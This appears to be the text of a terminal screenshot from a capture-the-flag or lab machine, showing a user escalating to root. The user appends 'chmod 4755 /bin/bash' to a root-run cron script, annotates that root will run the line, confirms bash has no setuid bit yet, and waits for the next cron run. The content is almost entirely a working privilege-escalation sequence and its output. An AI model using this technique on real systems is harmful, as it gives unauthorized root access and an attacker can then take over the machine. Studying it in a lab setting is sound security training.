 player@lx03 - ssh - 80x24
player@lx03:~$ echo 'chmod 4755 /bin/bash' >> /opt/archive/run.sh
player@lx03:~$ tail -3 /opt/archive/run.sh
echo "[$(date '+%F %T')] archive job done" >> "$LOG"
chmod 4755 /bin/bash          <-- our line, root will run it
player@lx03:~$ ls -l /bin/bash          <-- before: no s bit
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
... wait for the next cron tick (<= 60s) ...